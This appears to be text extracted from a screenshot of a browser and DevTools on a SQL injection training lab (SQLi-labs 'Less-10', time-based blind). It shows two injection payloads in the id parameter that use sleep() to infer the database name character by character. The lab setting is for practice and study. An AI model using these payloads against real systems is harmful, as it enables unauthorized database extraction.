 百度一下，你就知道
Less-10 Blind- Time based- Do
任务详细页
不安全 | sqlilabs.njhack.xyz/Less-10/?id=1"%20and...
H
Welcome Dhakkan
You are in...........
QLI DUMB SERIES
DevTools - sqlilabs.njhack.xyz/Less-10/?id=1%22%20and%20if((select%20database())=%22security%22,sleep(10),null)
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Hack
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCOD
URL
http://sqlilabs.njhack.xyz/Less-10?id=1" and if((select ascii(substr(database(),1,1))=115,sleep(10),null)